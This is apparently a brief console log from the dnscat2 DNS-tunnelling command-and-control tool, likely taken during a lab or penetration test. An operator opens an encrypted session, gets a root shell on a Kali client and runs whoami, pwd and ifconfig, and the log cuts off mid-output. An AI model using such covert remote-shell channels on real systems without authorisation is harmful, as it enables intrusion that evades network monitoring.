 dnscat2> session -i 5
New window created: 5
history_size (session) => 1000
Session 5 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
New window created: 6
sh (kali) 5> whoami
sh (kali) 5> root
Client sent a bad sequence number (expected 25284, received 25279); re-sending
sh (kali) 5> pwd
sh (kali) 5> /root
sh (kali) 5> ifconfig
sh (kali) 5> New window created: 7
New window created: 8
New window created: 9
br-ef678280d71f: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172Client sent a bad sequence number (expected 25376, received 25290); re-sending